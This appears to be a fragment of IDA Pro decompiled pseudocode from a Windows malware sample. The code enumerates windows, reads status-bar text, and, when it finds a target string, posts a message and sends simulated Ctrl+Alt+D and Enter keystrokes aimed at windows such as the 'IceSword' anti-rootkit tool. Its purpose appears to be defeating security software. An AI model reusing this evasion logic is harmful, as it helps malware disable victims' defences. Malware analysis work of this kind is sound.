 IDA View-A Pseudocode A List of applied library modules
169 v28 = j_GetDesktopWindow();
170 do
171 {
172 v29 = j_FindWindowExA(v28, v0, 0, 0);
173 v0 = v29;
174 v30 = j_FindWindowExA(v29, 0, "msctls_statusbar32", 0);
175 v31 = j_FindWindowExA(v30, 0, 0, 0);
176 j_GetWindowTextA(v31, &String, 101);
177 unknown_libname_74(&v46, (int)&String, 101);
178 if ( FindFlagPos(v32, v46) )
179 {
180 j_PostMessageA(v0, 0x12u, 0, 0);
181 v33 = j_MapVirtualKeyA(0x11u, 0);
182 j_keybd_event(0x11u, v33, 0, 0);
183 v34 = j_MapVirtualKeyA(0x12u, 0);
184 j_keybd_event(0x12u, v34, 0, 0);
185 v35 = j_MapVirtualKeyA(0x44u, 0);
186 j_keybd_event(0x44u, v35, 0, 0);
187 v36 = j_MapVirtualKeyA(0x44u, 0);
188 j_keybd_event(0x44u, v36, 2u, 0);
189 v37 = j_MapVirtualKeyA(0x11u, 0);
190 j_keybd_event(0x11u, v37, 2u, 0);
191 v38 = j_MapVirtualKeyA(0x12u, 0);
192 j_keybd_event(0x12u, v38, 2u, 0);
193 if ( j_FindWindowA(0, "IceSword") )
194 {
195 v39 = j_MapVirtualKeyA(0xDu, 0);
196 j_keybd_event(0xDu, v39, 0, 0);
197 v40 = j_MapVirtualKeyA(0xDu, 0);
198 j_keybd_event(0xDu, v40, 2u, 0);
199 }
200 }
201 }